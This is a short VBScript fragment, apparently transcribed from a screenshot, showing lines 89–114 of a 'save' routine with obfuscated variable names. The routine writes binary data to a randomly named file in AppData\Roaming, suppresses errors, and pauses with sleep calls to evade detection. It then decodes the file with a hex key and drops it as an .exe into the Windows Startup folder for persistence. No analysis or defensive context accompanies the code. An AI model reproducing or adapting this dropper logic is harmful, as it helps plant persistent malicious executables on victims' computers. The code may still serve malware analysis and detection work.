 89 Sub save(data)
90 Dim RandStrinh
91 RandStrinh = "1"
92 RandStrinh = RandomString(5)
93 Set fxfeGKM = CreateObject("Scripting.FileSystemObject")
94 Set WmiaBzJ = CreateObject("ADODB.Stream")
95 On Error Resume Next
96 WmiaBzJ.Open
97 WmiaBzJ.Type = 1
98 WmiaBzJ.Write (data)
99 WmiaBzJ.Position = 0
100 Set fxfeGKM = Nothing
101 WmiaBzJ.SaveToFile "C:\Users\admin\AppData\Roaming\"+ RandStrinh +".txt"
102 WmiaBzJ.Close
103 WScript.Sleep 7273
104 Set sXCSvTS = CreateObject("Scripting.FileSystemObject")
105 Set f = sXCSvTS.GetFile("C:\Users\admin\AppData\Roaming\"+ RandStrinh +".txt")
106 If f.Size < 11425 Then f.Delete
107 Dim arrzWIZJEi, errResult
108 arrzWIZJEi = GetzWIZJEi( "C8B81A35")
109 errResult = Encode( "C:\Users\admin\AppData\Roaming\"+ RandStrinh +".txt", "C:\Users\admin\AppData\Roaming\Microsoft\Windows\Start
Menu\Programs\Startup\"+RandStrinh+".exe", arrzWIZJEi )
110 WScript.Sleep 6405
111 If errResult <> 0 Then
112 End If
113 End Sub
114